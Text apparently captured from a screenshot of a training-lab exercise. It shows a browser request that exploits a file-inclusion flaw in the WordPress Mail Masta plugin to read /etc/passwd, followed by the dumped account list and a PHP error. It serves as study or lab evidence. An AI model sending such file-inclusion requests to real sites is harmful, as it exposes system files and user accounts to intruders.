 94.237.56.76:48084/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BSCP
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:
/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev
/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin wp-user:x:1000:1000:Linux User,,,:/home/wp-user:/sbin/nologin
sally.jones:x:1001:1001:Linux User,,,:/home/sally.jones:/bin/bash
Fatal error: Uncaught Error: Call to a member function get_results() on null in /usr/src/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php:19 Stack trace: #0 {main} thrown in /usr/src/wordpress/wp-
content/plugins/mail-masta/inc/campaign/count_of_send.php on line 19